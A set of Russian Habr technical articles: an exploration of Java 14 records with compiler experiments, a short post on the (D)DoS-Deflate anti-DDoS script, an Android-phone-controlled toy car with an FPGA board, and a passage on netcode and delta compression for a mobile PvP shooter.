#51 REF\_getField Point.x:F
#52 REF\_getField Point.y:F
InnerClasses:
public static final #58= #54 of #56; // Lookup=class java/lang/invoke/MethodHandles$Lookup of class java/lang/invoke/MethodHandles
```
В реализации `toString()`, `hashCode()` и `equals()` мы видим `invokedynamic`. Значит, логика этих методов будет генерироваться лениво самой виртуальной машиной. Я не большой специалист по рантайму, но думаю, что это сделано для лучшей эффективности. Например, если в будущем придумают какой-нибудь более быстрый хеш, то в таком подходе старый скомпилированный код получит все преимущества новой версии. Также это уменьшает размер class-файлов.
Но что-то мы слишком сильно углубились. Вернёмся к нашим ~~баранам~~ записям. Давайте попробуем создать экземпляр `Point` и посмотрим, как работают методы. С этого момента я больше не буду использовать `javac` и просто буду запускать java-файл напрямую:
```
…
public class Main {
public static void main(String[] args) {
var point = new Point(1, 2);
System.out.println(point);
System.out.println("hashCode = " + point.hashCode());
System.out.println("hashCode2 = " + Objects.hash(point.x(), point.y()));
var point2 = new Point(1, 2);
System.out.println(point.equals(point2));
}
}
record Point(float x, float y) {
}
```
```
> java --enable-preview --source 14 Main.java
Note: Main.java uses preview language features.
Note: Recompile with -Xlint:preview for details.
Point[x=1.0, y=2.0]
hashCode = -260046848
hashCode2 = -260045887
true
```
Таким образом, `toString()` и `equals()` работают как я и ожидал (ну разве что `toString()` использует квадратные скобки, а я хотел бы фигурные). А вот `hashCode()` работает иначе. Я почему-то полагал, что он будет совместимым с `Objects.hash()`. Но ничто нам не мешает создать свою реализацию `hashCode()`. Давайте так и сделаем, а заодно перенесём метод `main()` внутрь:
```
…
public record Point(float x, float y) {
@Override
public int hashCode() {
return Objects.hash(x, y);
}
public static void main(String[] args) {
System.out.println(new Point(1, 2).hashCode());
}
}
```
```
> java --enable-preview --source 14 Point.java
Note: Point.java uses preview language features.
Note: Recompile with -Xlint:preview for details.
-260045887
```
ОК. А теперь давайте проверим компилятор на стойкость. Сделаем что-нибудь некорректное, например, добавим поле:
```
public record Point(float x, float y) {
private float z;
}
```
```
Point.java:2: error: field declaration must be static
private float z;
^
(consider replacing field with record component)
```
Значит, можно добавлять только статические поля.
Интересно, что будет, если сделать компоненты `final`? Станут ещё финальнее?
```
public record Point(final float x, final float y) {
}
```
```
Point.java:1: error: record components cannot have modifiers
public record Point(final float x, final float y) {
^
Point.java:1: error: record components cannot have modifiers
public record Point(final float x, final float y) {
^
```
Пожалуй, это логичный запрет. Чтобы не было иллюзии того, будто бы компоненты станут изменяемыми, если убрать final. Да и аналогичное правило есть у `enum`, так что ничего нового:
```
enum A {
final X; // No modifiers allowed for enum constants
}
```
Что если переопределить тип метода доступа?
```
public record Point(float x, float y) {
public double x() {
return x;
}
}
```
```
Point.java:2: error: invalid accessor method in record Point
public double x() {
^
(return type of accessor method x() is not compatible with type of record component x)
```
Это абсолютно логично.
А если изменить видимость?
```
public record Point(float x, float y) {
private float x() {
return x;
}
}
```
```
Point.java:2: error: invalid accessor method in record Point
private float x() {
^
(accessor method must be public)
```
Тоже нельзя.
Наследоваться от классов запрещено, даже от `Object`:
```
public record Point(float x, float y) extends Object {
}
```
```
Point.java:1: error: '{' expected
public record Point(float x, float y) extends Object {
^
```
А вот реализовывать интерфейсы можно:
```
public record Point(float x, float y) implements PointLike {
public static void main(String[] args) {
PointLike point = new Point(1, 2);
System.out.println(point.x());
System.out.println(point.y());
}
}
public interface PointLike {
float x();
float y();
}
```
```
> java --enable-preview --source 14 Point.java
Note: Point.java uses preview language features.
Note: Recompile with -Xlint:preview for details.
1.0
2.0
```
Интересно немного поиграться с каноническим конструктором. Во-первых, давайте напишем компактный канонический конструктор, т.е. канонический конструктор без аргументов, и добавим туда валидацию входных параметров:
```
public record Point(float x, float y) {
public Point {
if (Float.isNaN(x) || Float.isNaN(y)) {
throw new IllegalArgumentException("NaN");
}
}
public static void main(String[] args) {
System.out.println(new Point(Float.NaN, 2));
}
}
```
```
…
Exception in thread "main" java.lang.IllegalArgumentException: NaN
at Point.(Point.java:4)
at Point.main(Point.java:9)
```
Заработало. А вот интересно, заработает ли, если написать тот же самый код, но через `return`:
```
public record Point(float x, float y) {
public Point {
if (!Float.isNaN(x) && !Float.isNaN(y)) {
return;
}
throw new IllegalArgumentException("NaN");
}
}
```
```
Point.java:2: error: invalid compact constructor in record Point(float,float)
public Point {
^
(compact constructor must not have return statements)
```
Интересная деталь. Вряд ли мне это сильно помешает в жизни, так как я не любитель писать `return`, но всяким разработчикам IDE это нужно иметь в виду.
Давайте попробуем явный канонический конструктор. Интересно, можно ли переименовать параметры?
```
public record Point(float x, float y) {
public Point(float _x, float _y) {
if (Float.isNaN(_x) || Float.isNaN(_y)) {
throw new IllegalArgumentException("NaN");
}
this.x = _x;
this.y = _y;
}
}
```
```
Point.java:2: error: invalid canonical constructor in record Point
public Point(float _x, float _y) {
^
(invalid parameter names in canonical constructor)
```
Оказывается, нельзя переименовать. Но я не вижу ничего плохого в таком ограничении. Код чище будет.
А что там с порядком инициализации?
```
public record Point(float x, float y) {
public Point {
System.out.println(this);
}
public static void main(String[] args) {
System.out.println(new Point(-1, 2));
}
}
```
```
…
Point[x=0.0, y=0.0]
Point[x=-1.0, y=2.0]
```
Сначала напечатался `Point` с нулями, значит присваивание полей произошло в самом конце конструктора, после `System.out.println(this)`.
Хорошо. Как насчёт добавления неканонического конструктора? Например, конструктора без аргументов:
```
public record Point(float x, float y) {
public Point() {
}
}
```
```
Point.java:2: error: constructor is not canonical, so its first statement must invoke another constructor
public Point() {
^
```
Ага, забыли написать `this(0, 0)`. Но не будем исправлять и проверять это.
Что насчёт дженериков?
```
public record Point(A x, A y) {
public static void main(String[] args) {
System.out.println(new Point<>(-1, 2));
}
}
```
```
> java --enable-preview --source 14 Point.java
Note: Point.java uses preview language features.
Note: Recompile with -Xlint:preview for details.
Point[x=-1, y=2]
```
Ничего сверхъестественного. Ну разве что надо помнить, что параметры типа нужно ставить раньше параметров записи.
Можно ли создать запись без компонент?
```
public record None() {
public static void main(String[] args) {
System.out.println(new None());
}
}
```
```
> java --enable-preview --source 14 None.java
Note: None.java uses preview language features.
Note: Recompile with -Xlint:preview for details.
None[]
```
Почему нет.
Какие вещи мы ещё не попробовали? Что там со вложенными записями?
```
record Point(int x, int y) {
record Nested(int z) {
void print() {
System.out.println(x);
}
}
}
```
```
Point.java:4: error: non-static record component x cannot be referenced from a static context
System.out.println(x);
^
```
Значит, вложенные записи всегдя являются статическими (как и `enum`). Если это так, то что если объявить локальную запись? По идее, тогда она не должна захватывать внешний нестатический контекст:
```
public class Main {
public static void main(String[] args) {
record Point(int x, int y) {
void print() {
System.out.println(Arrays.toString(args));
}
}
new Point(1, 2).print();
}
}
```
```
> java --enable-preview --source 14 Main.java
Note: Main.java uses preview language features.
Note: Recompile with -Xlint:preview for details.
[]
```
Хм, сработало. Думаю, это баг. Или просто недоделка: такое поведение унаследовалось от обычных локальных классов, которые умеют захватывать внешние effectively final переменные, а для записей поправить забыли.
Один больной вопрос, который меня интересует: можно ли создать несколько публичных записей в одном файле?
```
public record Point(float x, float y) {
}
public record Point2(float x, float y) {
}
```
```
> javac --enable-preview --release 14 Point.java
Point.java:4: error: class Point2 is public, should be declared in a file named Point2.java
public record Point2(float x, float y) {
^
```
Нельзя. Интересно, будет ли это проблемой в реальных проектах? Наверняка многие захотят писать очень много записей, чтобы моделировать свои сущности. Тогда придётся всех их раскладывать по собственным файлам, либо использовать вложенные записи.
Напоследок я ещё хотел бы поиграться с рефлексией. Как во время выполнения узнать информацию о компонентах, которые содержит запись? Для это можно использовать метод [Class.getRecordComponents()](https://download.java.net/java/early_access/jdk14/docs/api/java.base/java/lang/Class.html#getRecordComponents()):
```
import java.lang.reflect.RecordComponent;
public record Point(float x, float y) {
public static void main(String[] args) {
var point = new Point(1, 2);
for (RecordComponent component : point.getClass().getRecordComponents()) {
System.out.println(component);
}
}
}
```
```
> java --enable-preview --source 14 Point.java
Note: Point.java uses preview language features.
Note: Recompile with -Xlint:preview for details.
float x
float y
```
Также я заметил, что в Java 14 появился новый тип аннотации специально для компонентов записей: [ElementType.RECORD\_COMPONENT](https://download.java.net/java/early_access/jdk14/docs/api/java.base/java/lang/annotation/ElementType.html#RECORD_COMPONENT). А что будет, если использовать старые типы `FIELD` и `PARAMETER`? Ведь компоненты вроде бы как и не поля, и не параметры:
```
public record Point(
@FieldAnnotation @ComponentAnnotation float x,
@ParamAnnotation @ComponentAnnotation float y) {
}
@Target(ElementType.FIELD)
@interface FieldAnnotation { }
@Target(ElementType.PARAMETER)
@interface ParamAnnotation { }
@Target(ElementType.RECORD_COMPONENT)
@interface ComponentAnnotation { }
```
Ага, код компилируется, значит работают все три. Ну это логично. Интересно, а будут ли они «протаскиваться» на поля?
```
public record Point(
@FieldAnnotation @ComponentAnnotation float x,
@ParamAnnotation @ComponentAnnotation float y) {
public static void main(String[] args) {
var point = new Point(1, 2);
Field[] fields = point.getClass().getDeclaredFields();
for (Field field : fields) {
for (Annotation annotation : field.getAnnotations()) {
System.out.println(field + ": " + annotation);
}
}
}
}
@Target(ElementType.FIELD)
@Retention(RetentionPolicy.RUNTIME)
@interface FieldAnnotation { }
@Target(ElementType.PARAMETER)
@Retention(RetentionPolicy.RUNTIME)
@interface ParamAnnotation { }
@Target(ElementType.RECORD_COMPONENT)
@Retention(RetentionPolicy.RUNTIME)
@interface ComponentAnnotation { }
```
```
> java --enable-preview --source 14 Point.java
Note: Point.java uses preview language features.
Note: Recompile with -Xlint:preview for details.
private final float Point.x: @FieldAnnotation()
```
Значит, «протаскиваются» только аннотации `FIELD`, но не `RECORD_COMPONENT` и `PARAMETER`.
На этом, пожалуй, я закончу, потому что статья и так уже вышла довольно громоздкой. Можно было бы «копать» ещё долго и глубоко, тестируя всякие разные краевые случаи, но думаю, текущего уровня глубины более чем достаточно.
#### Выводы
Записи — это несомненно крутая и очень ожидаемая сообществом вещь, которая в будущем будет экономить нам время и избавит нас от огромного количества шаблонного кода. Сейчас записи уже практически готовы, и осталось только подождать, когда починят [некоторые](https://bugs.openjdk.java.net/browse/JDK-8236005) [шероховатости](https://bugs.openjdk.java.net/browse/JDK-8236210) и выпустят общедоступный релиз Java 14. Правда, потом ещё нужно будет подождать 1-2 релиза, когда записи станут стабильными, но при большом желании их можно использовать в preview-режиме.
А те, кто не спешат переходить с Java 8, думаю, надо дождаться сентября 2021 года, и сразу перейти на Java 17, где уже будут стабильные [выражения switch](https://openjdk.java.net/jeps/361), [блоки текста](https://openjdk.java.net/jeps/368), [улучшенный instanceof](https://openjdk.java.net/jeps/305), [записи](https://openjdk.java.net/jeps/359) и [запечатанные типы](https://openjdk.java.net/jeps/360) (с большой вероятностью).
P.S. Если вы не хотите пропускать мои новости и статьи о Java, то рекомендую вам подписаться на [мой канал в Telegram](https://t.me/miniJUG).
Всех с наступающим!
|
https://habr.com/ru/post/482300/
| null |
ru
| null |
# Защита от DDos. Простой, но эффективный скрипт
Недавно озаботился поиском адекватного решения для защиты некоторых подконтрольных ресурсов от DDos атак.
Первое что посоветовали — Cisco Guard. Но так как требовалось что то легкое и не столь дорогое, то решил посмотреть в сторону софтверных продуктов.
После непродолжительного гугления наткнулся на небольшой скриптик [(D)DoS-Deflate](http://deflate.medialayer.com/)
Работает довольно просто — каждую минуту по крону запускается команда
`netstat -ntu | awk '{print $5}' | cut -d: -f1 | sort | uniq -c | sort -n`
и выбираются все айпишники число соединений с которых превышает заданное в конфиге ограничени(по умолчанию 150).
Время бана тоже настраивается в конфиге. Также можно выбрать с каким файрволом работать — iptables или apf(надстройка над iptables).
Решение довольно очевидное, словесные описания проскакивали и до этого, но такой готовой реализации ранее не встречал.
**UPD:** не забываем что этот скрипт в силу своей простоты не спасет от серьезных заказных атак, но большинство кулхацкеров остановит
|
https://habr.com/ru/post/39509/
| null |
ru
| null |
# Машинка, управляемая из браузера

На хабре уже было несколько статей о машинках, управляемых через WiFi и с web камерой на борту.
Вот одна статья: "[Радиоуправляемая Wi-Fi машинка с камерой](http://habrahabr.ru/post/135790/)" А вот еще одна статья по теме: "[Гонка тарантасов, управляемых через Интернет](http://habrahabr.ru/post/145897/)"
Я хочу предложить новый(?) способ создания подобных машинок.
Для решения этой задачи нужно определиться с каналом передачи команд на машинку и подумать о канале передачи видео с машинки клиенту в браузер.
Я продумывал много разных вариантов, пока не пришла в голову мысль использовать в качестве мозга машинки телефон с ОС Android.
Это решение сразу дает много преимуществ: камера на телефоне есть, наверное можно организовать вещание с нее. Опять же WiFi есть — можно организовать передачу команд туда и/или оттуда. Да и вес небольшой…
Конечно сразу возникает много других проблем — как программировать телефон и как подключать к телефону моторчики.
Для связи телефона с внешним миром я использовал его аудио разъем. Несколько коротких аудио файлов WAV с сигналом синусоидальной формы разной частоты: 1000Гц, 1200Гц, 1400Гц… Их воспроизведение в нужный момент — это и есть команда.

К аудио разъему я подключил плату **Марсоход** (на хабре было несколько статей про нее). Это плата для начинающих эксперименты с ПЛИС Альтеры. Конечно у ПЛИС нет АЦП для оцифровки аудио, но мне это и не нужно. Достаточно, чтобы входной элемент плисины переключался на некотором пороге при наличии входного аудио сигнала. Это [удалось сделать](http://marsohod.org/index.php/projects/202-android0). Потом для ПЛИС сделал проект в среде Altera Quartus II, который меряет частоту входного сигнала и интерпретирует ее как команду.

Сначала я просто зажигал разные светодиоды, проигрывая разные звуковые файлы на телефоне. Так убедился, что идея работает. Потом уже подключал моторчики к плате.
У меня не было опыта программирования телефона, пришлось много читать и искать в интернете. В результате остановился на языке Python — оказывается можно писать небольшие скрипты чуть ли не на телефоне и тут же их запускать. Для этого нужно установить на телефон SL4A (Script Layer For Android) и собственно поддержку самого Python. Сайт, где можно почитать об этом подробнее — <http://code.google.com/p/android-scripting/> Там же в разделе загрузки можно выкачать SL4A. Есть описание API и примеры.
Изучая примеры скриптов Python для телефона я понял, что все должно получиться — ведь у меня в руках оказался довольно мощный инструмент.
Приведу простой пример. Для того, чтобы телефон стал вещать видео поток нужно запустить с помощью SL4A вот такой простой скрипт на телефоне:
```
import android
droid = android.Android()
droid.wakeLockAcquireBright()
droid.webcamStart(0,10,9091)
droid.webcamAdjustQuality(0,10)
```
После этого, к телефону можно подключаться браузером на порт 9091. Правда с Firefox были проблемы, но Chrome показывает вполне прилично. Еще фишка — чтобы видео было пошустрее нужен и телефон побыстрее. У меня не очень быстрый HTC Wildfire S, так что видео иногда тормозило.
Экспериментируя дальше я решил, что правильно будет запустить «веб сервер» прямо на телефоне. Сервер реализуется так же в виде скрипта на Python. Сервер отдает страницы в виде html фреймов: в одном фрейме видео, а в другом HTML FORM с кнопками «Start», «Stop», «Left», «Right», «Back». По нажатию на кнопки браузер клиента отправляет запрос HTTP-GET на сервер, работающий на телефоне. Сервер интерпретирует запросы GET и воспроизводит нужные звуковые файлы. Плата распознает частоту звуковых сигналов и включает или выключает моторчики. Вот как-то так.
После тестирования каждого модуля по отдельности можно собирать и пробовать всю «систему» — машинка на гусеничном ходу с платой Марсоход и телефоном с ОС Андроид:

Вот такая видео демонстрация:
Все исходники проекта, конечно, открыты и их можно взять [вот здесь](http://marsohod.org/index.php/projects/205-carctrlandr).
|
https://habr.com/ru/post/146020/
| null |
ru
| null |
# Клиент-серверное взаимодействие в новом мобильном PvP-шутере и устройство игрового сервера: проблемы и решения
В предыдущих статьях цикла (все ссылки в конце статьи) о разработке нового fast paced шутера мы рассмотрели механизмы основной архитектуры игровой логики, базирующейся на ECS, и особенности работы с шутером на клиенте, в частности, реализация [системы предсказания локальных действий игрока](https://habr.com/company/pixonic/blog/415959/) для повышения отзывчивости игры. В этот раз подробнее остановимся на вопросах клиент-серверного взаимодействия в условиях плохого соединения мобильных сетей и способы повышения качества игры для конечного пользователя. Также вкратце опишу архитектуру игрового сервера.

Во время разработки нового синхронного PvP для мобильных девайсов мы столкнулись с типичными для жанра проблемами:
1. Качество соединения мобильных клиентов оставляет желать лучшего. Это и относительно высокий средний пинг в районе 200-250 мс, и нестабильное распределение пинга по времени с учётом смены точек доступа (хотя, вопреки расхожему мнению, процент потерь пакетов в мобильных сетях уровня 3G+ довольно низок — порядка 1%).
2. Существующие технические решения — это монструозные фреймворки, которые загоняют разработчиков в жесткие рамки.
Первый прототип мы сделали на UNet, пусть это накладывало ограничения на масштабируемость, контроль над сетевой составляющей и прибавляло зависимость от капризного соединения мастер-клиентов. Потом перешли на самописный netcode поверх [Photon Server](https://www.photonengine.com/en/onpremise), но об этом чуть позже.
Рассмотрим механизмы организации взаимодействия между клиентами в синхронных PvP-играх. Наиболее популярные из них:
* **P2P или peer-to-peer**. Вся логика матча хостится на одном из клиентов и не требует от нас практически никаких затрат на трафик. Но простор для читеров и высокие требования к хостящему матч клиенту, а также ограничения NAT не позволили взять это решение для мобильной игры.
* **Client-server**. Выделенный сервер, наоборот, позволяет полностью контролировать всё происходящее в матче (прощайте, читеры), а его производительность — рассчитывать некоторые специфичные для нашего проекта вещи. Также многие крупные хостинг-провайдеры имеют свою структуру подсетей, которая обеспечивает минимальную задержку для конечного пользователя.
Было принято решение писать авторитарный сервер.

*Сетевое взаимодействие при peer-to-peer (слева) и client-server (справа)*
### Передача данных между клиентом и сервером
Мы используем **Photon Server** — это позволило быстро развернуть необходимую инфраструктуру для проекта на основе уже отработанной годами схемы (в War Robots используем её же).
Photon Server для нас исключительно транспортное решение, без high-level конструкций, которые сильно завязаны на конкретный игровой движок. Что дает некоторое преимущество, так как библиотека передачи данных может быть заменена в любой момент.
Игровой сервер представляет из себя многопоточное приложение в контейнере Photon. На каждый матч создается отдельный поток, который инкапсулирует всю логику работы и предотвращает влияние одного матча на другой. Всеми подключениями сервера управляет Photon, а данные, пришедшие в него от клиентов, складываются в очередь, которая затем разбирается в ECS.

*Общая схема потоков матчей в контейнере Photon Server*
Каждый матч состоит из нескольких стадий:
1. Игровой клиент встаёт в очередь в так называемый сервис матчмейкинга. Как только в нем набирается необходимое количество игроков, удовлетворяющих определённым условиям, он сообщает об этом игровому серверу с помощью gRPC. В этот же момент передаются все необходимые для создания игры данные.

*Общая схема создания матча*
2. На игровом сервере начинается инициализация матча. Обрабатываются и подготавливаются все параметры матча, включая данные о карте, а также все данные о клиентах, поступившие от сервиса создания матчей. Обработка и подготовка данных подразумевает, что мы парсим все необходимые данные и записываем их в специальное подмножество сущностей, которое мы называем RuleBook. Оно хранит статистические данные матча (которые не изменяются в его ходе) и будет передано всем клиентам в процессе подключения и авторизации на игровом сервере один раз или при переподключении после потери соединения. К статическим данным матча относятся конфигурация карты (представление карты компонентами ECS, связывающими их с физическим движком), данные о клиентах (ники, набор оружия, которое у них есть и не меняется в течение боя и т.п).
3. Запуск матча. Начинают работать [ECS-системы](https://habr.com/company/pixonic/blog/413729/), составляющие игру на сервере. Все системы тикают 30 кадров в секунду.
4. Каждый кадр происходит считывание и распаковка вводов игроков или копирование, если игроки не присылали свой ввод в пределах некоторого интервала.
5. Затем в этом же кадре происходит обработка ввода в системе ECS, а именно: изменение состояния игрока; мира, на который он влияет своим вводом; и состояния других игроков.
6. В конце кадра происходит упаковка результирующего состояния мира для игрока и отправка его по сети.
7. В конце матча результаты отправляются на клиенты и в микросервис, обрабатывающий награды за бой с использованием gRPC, а также аналитика по матчу.
8. После происходит клинап потока матча и поток закрывается.

*Последовательность действий на сервере внутри одного кадра*
Со стороны клиента процесс подключения к матчу выглядит следующим образом:
1. Сперва осуществляется запрос на постановку в очередь в сервис создания матчей посредством websocket с сериализацией через protobuf.
2. При создании матча этот сервис сообщает клиенту адрес игрового сервера и передает дополнительный пейлоад, необходимый клиенту перед началом матча. Теперь клиент готов начать процесс авторизации на игровом сервере.
3. Клиент создает UDP-сокет и начинает отправлять игровому серверу запрос на подключение к матчу вместе с некоторыми идентификационными данными. Сервер уже ожидает этот клиент. При подключении он передает ему все необходимые данные для начала игры и первичного отображения мира. Сюда входят: RuleBook (список статических данных для матча), а также именуемый нами StringIntMap (данные об использованных в геймплее строках, которые будут идентифицироваться целыми числами в процессе матча). Это нужно для экономии трафика, т.к. передача строк каждый кадр создает существенную нагрузку на сеть. Например, все имена игроков, названия классов, идентификаторы оружия, аккаунтов и тому подобная информация вся записывается в StringIntMap, где кодируется с помощью простых целочисленных данных.
Когда игрок непосредственно влияет на других пользователей (наносит урон, накладывает эффекты и т.д.) — на сервере происходит поиск истории состояний, чтобы сравнить реально видимый клиентом игровой мир в конкретный тик симуляции с тем, что в этот момент на сервере происходило с другими игровыми сущностями.
Например, вы стреляете у себя на клиенте. Для вас это происходит моментально, но клиент уже «убежал» на некоторое время вперёд по сравнению с окружающим миром, который он отображает. Поэтому из-за локального предсказания поведения игрока, серверу необходимо понять, где и в каком состоянии находились противники в момент выстрела (возможно они были уже мертвы или, наоборот, неуязвимы). Сервер проверяет все факторы и выносит свой вердикт по нанесенному урону.

*Схема запроса на создание матча, подключения к игровому серверу и авторизации*
### Сериализация и десериализация, упаковка и распаковка первых байт матча
У нас самописная бинарная сериализация данных, а для передачи данных мы используем UDP.
UDP является наиболее очевидным вариантом для быстрой пересылки сообщений между клиентом и сервером, где обычно гораздо важнее отобразить данные как можно скорее, чем отобразить их в принципе. Потерянные пакеты вносят коррективы, но проблемы решаются для каждого случая индивидуально, а т.к. данные постоянно поступают от клиента к серверу и обратно, то можно ввести понятие соединения между клиентом и сервером.
Для создания оптимального и удобного кода на основе декларативного описания структуры нашего ECS мы используем кодогенерацию. При создании компонент для них также генерируются правила сериализации и десериализации. В основе сериализации лежит кастомный бинарный упаковщик, который позволяет упаковать данные наиболее экономным образом. Набор байт, полученный при его работе, не является самым оптимальным, но позволяет создавать поток, из которого можно считывать некоторые данные пакета без необходимости его полной десериализации.
Ограничение передачи данных в 1500 байт (он же MTU) — это, на самом деле, максимальный размер пакета, который можно передать поверх Ethernet. Это свойство может быть сконфигурировано на каждом хопе сети и часто бывает даже ниже 1500 байт. Что будет, если послать пакет больше 1500 байт? Начинается фрагментация пакетов. Т.е. каждый пакет будет принудительно разбит на несколько фрагментов, которые будут отдельно отправлены с одного интерфейса на другой. Они могут быть отправлены совершенно разными маршрутами и время получения таких пакетов может существенно увеличиться, прежде чем сетевой уровень выдаст вашему приложению склеенный пакет.
В случае с Photon — библиотека принудительно начинает слать такие пакеты в режиме reliable UDP. Т.е. Photon будет дожидаться каждого фрагмента пакета, а также пересылать недостающие фрагменты, если они затерялись при пересылке. Но такая работа сетевой части недопустима в играх, где необходима минимальная задержка сети. Поэтому рекомендовано уменьшать размеры пересылаемых пакетов до минимума и не превышать рекомендуемых 1500 байт (в нашей игре размер одного полного состояния мира не превышает 1000 байт; размер пакета с дельта-компрессией — 200 байт).
Каждый пакет от сервера обладает кратким заголовком, который содержит несколько байт, описывающих тип пакета. Клиент сначала распаковывает этот набор байт и определяет, с каким пакетом мы имеем дело. На это свойство нашего механизма десериализации мы сильно полагаемся при авторизации: чтобы не превышать рекомендуемый размер пакета в 1500 байт, мы разбиваем посылку RuleBook и StringIntMap на несколько этапов; а чтобы понять, что именно мы получили от сервера — правила игры или само состояние — мы используем заголовок пакета.
При разработке новых фич проекта размер пакета неуклонно растет. Когда мы столкнулись с этой проблемой, было решено написать собственную систему дельта-компрессии, а также контекстную вырезку ненужных клиенту данных.
### Контекстно зависимая оптимизация сетевого трафика. Дельта-компрессия
Контекстная вырезка данных пишется вручную на основе того, какие данные необходимы клиенту для корректного отображения мира и корректной работы локального предсказания собственных данных. Потом к оставшимся данным применяется дельта-компрессия.
Наша игра каждый тик производит новое состояние мира, которое необходимо упаковать и передать клиентам. Обычно дельта-компрессия заключается в том, чтобы сперва послать полный стейт со всеми необходимыми данными клиенту, а затем слать только изменения этих данных. Это можно представить так:
*deltaGameState = newGameState — prevGameState*
Но для каждого клиента посылаются разные данные и потеря всего лишь одного пакета может привести к тому, что придется пересылать полное состояние мира.
Пересылка полного состояния мира — задача довольно затратная для сети. Поэтому мы модифицировали подход и отсылаем разницу между текущим обработанным состоянием мира и тем, который точно получен клиентом. Для этого клиент в своём пакете с вводом также отсылает номер тика, являющийся уникальным идентификатором игрового состояния, которое он уже точно получил. Теперь сервер знает, на основе какого состояния необходимо строить дельта-компрессию. Клиент обычно не успевает послать серверу номер тика, который у него есть до того, как сервер подготовит следующий кадр с данными. Поэтому на клиенте существует история серверных состояний мира, к которым и применяется патч deltaGameState, сгенерированный сервером.

*Иллюстрация частоты клиент-серверного взаимодействия в проекте*
Остановимся подробнее на том, что посылает клиент. В классических шутерах такой пакет называется ClientCmd и содержит информацию о нажатых клавишах игрока и времени создания команды. Внутри пакета с вводом мы посылаем гораздо больше данных:
```
public sealed class InputSample
{
// Время сервера, которое видит игрок в данный момент времени
public uint WorldTick;
// Время, в котором видит себя клиент локально, на основе системы предсказания
public uint PlayerSimulationTick;
// Ввод джойстика движения. Тип (idle, ходьба, бег)
public MovementMagnitude MovementMagnitude;
// Направление джойстика, управляющего движением
public float MovementAngle;
// Состояния джойстика прицеливания
public AimMagnitude AimMagnitude;
// Угол джойстика прицеливания
public float AimAngle;
// Цель для выстрелов, в которую хотел бы попасть клиент
public uint ShotTarget;
// Данные с джойстика прицеливания, сжатые для более экономной передачи по сети
public float AimMagnitudeCompressed;
}
```
Тут есть несколько интересных моментов. Во-первых, клиент сообщает серверу, в каком тике он видит все окружающие его объекты игрового мира, которые он не способен предсказать (WorldTick). Может показаться, что клиент способен «остановить» время для мира, а сам бегать и расстреливать всех из-за локального предсказания. Это не так. Мы доверяем только ограниченному набору значений от клиента и не даём ему стрелять в прошлое на более чем 1 секунду. Также поле WorldTick используется в качестве acknowledgment-пакета, на основе которого строится дельта-компрессия.
В пакете можно обнаружить числа с плавающей запятой. Обычно такие величины часто используются для снятия показаний с джойстика игрока, но не очень хорошо передаются по сети, так как они обладают большим «дребезгом» и обычно чересчур точны. Мы квантуем такие числа и пакуем с помощью бинарного упаковщика, чтобы они не превышали целочисленное значение, которое может поместиться в несколько бит в зависимости от его величины. Таким образом разбивается упаковка ввода с джойстика прицеливания:
```
if (Math.Abs(s.AimMagnitudeCompressed) < float.Epsilon)
{
packer.PackByte(0, 1);
}
else
{
packer.PackByte(1, 1);
float min = 0;
float max = 1;
float step = 0.001f;
// Разбиваем величину ввода на 1000 и округляем до целого,
// которое будет преобразовано в необходимое число бит и упаковано
// для передачи по сети
packer.PackUInt32((uint)((s.AimMagnitudeCompressed - min)/step), CalcFloatRangeBits(min, max, step));
}
```
Ещё одна интересная особенность при посылке ввода это то, что некоторые команды могут посылаться несколько раз. Очень часто нас спрашивают, что делать, если человек нажал ультимативную способность, а пакет с её вводом потерялся? Мы просто посылаем этот ввод несколько раз. Это похоже на работу гарантированной доставки, но более гибкой и быстрой. Т.к. размер пакета ввода очень маленький, мы можем упаковать в результирующий пакет несколько смежных вводов игрока. В данный момент размер окна, определяющий их количество равен пяти.
